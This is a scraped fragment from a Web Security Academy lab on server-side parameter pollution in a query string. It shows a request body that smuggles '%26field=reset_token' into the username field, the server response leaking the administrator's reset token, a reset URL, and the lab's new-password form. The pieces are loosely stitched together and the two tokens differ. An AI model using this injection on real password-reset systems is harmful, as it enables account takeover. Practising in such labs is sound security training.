 Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=bEpR2w2vzLjaKqwDWyB2e9lSMOg7QsaB&username=administrator%26field=reset_token
{
"type":"reset_token",
"result":"1g1u8vu4yve3qiy809dcmnv18545o6ok"
}
https://0af2008a0363ea538043b2100022009c.web-security-academy.net/forgot-password?reset_token=lnc7gpms02qbd78432bcksyywr028a3f
5
Web Security
Academy
Exploiting server-side parameter pollution in a query string
Back to lab home
Back to lab description
LAB Not solved
Home | My account
New password
•••
Confirm new password
•••
Submit